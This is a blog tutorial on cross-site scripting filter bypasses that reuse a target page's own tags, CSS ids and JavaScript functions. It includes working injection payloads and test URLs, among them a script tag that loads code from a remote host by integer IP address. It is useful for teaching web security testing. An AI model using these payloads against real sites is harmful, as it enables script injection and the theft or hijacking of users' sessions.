When exploiting a XSS flaw, we may sometimes reuse some part of the code we are injecting into. It’s useful to bypass a filter which is not waiting for that.
For the first example we will see a reusing of a tag. Because in payloads of the form <tag handler=code> we don’t need to close the tag, we will reuse the closing tag of a <script> one:
<script>alert(1)//
or
<script>alert(1)<!–
But this is only possible if it’s an inline injection, i.e., if the opening and closing tags are in the same line of the formatted code. See the example below.
1) Before injection:
<input type=”text” value=””><script type=”text/javascript”> function x(){ do something }</script>
2) After injection:
<input type=”text” value=”“><script>alert(1)//“><script type=”text/javascript”> function x(){ do something }</script>
In red we have our payload and in blue we have the code we commented with our injection until the closing script tag is reached.
In case we don’t have this particular scenario we can use the <script> tag with a source like in this example:
<script src=//brutelogic.com.br/1>
Or shorter, using the IP in its undotted integer format:

<script src=//3334957647/1>

http://brutelogic.com.br/webgun/test.php?p=<script src=//3334957647/1>

Another way to reuse existing code is shown in webGun’s test page. If we try a payload from my previous post (“Agnostic Event Handlers“) like <brute onmouseover=alert(1)> we will get something like this (with a padding of A’s):

http://brutelogic.com.br/webgun/test.php?p=<brute onmouseover=alert(1)>AAAA

But if we take a look at source code, we will see there are 2 files included, one for styles (css/test.css) and one for javascript (js/test.js):


Let’s play with them: if we add an “id” attribute to it, based on the loaded CSS (Cascading Style Sheet) file, we will have a broader surface to trigger the onmouseover event handler:

http://brutelogic.com.br/webgun/test.php?p=<brute id=test onmouseover=alert(1)>AAAA
Actually it highly depends on the context of the injection and the design of the pages existing in the CSS declarations. But we can be able to break out of the current HTML context by closing tags, if there’s no filter escaping the slashes.
The same can be applied to existing javascript functions and variables: you can call it from inside your payload. In the next example, we will see an alert being perfomed by calling an existing “pop” function:


http://brutelogic.com.br/webgun/test.php?p=<brute onmouseover=pop(1)>AAAA
It’s important to remember that we are not restricted to external files: these can also appear in the source, in a <style> or in a <script> section.
These are very simple examples for easier understanding and mind opening: in real world this kind of exploitation will be very specific, including ones based in javascript libraries like jquery.
#hack2learn




 Brute XSS Cheat Sheet
Brute XSS Cheat Sheet
I’ll right away grasp your rss feed as
I can not to find your e-mail subscription hyperlink or e-newsletter service.
Do you have any? Please allow me recognize so that I may subscribe.
Thanks.
E-mail subscription is in the right side bar.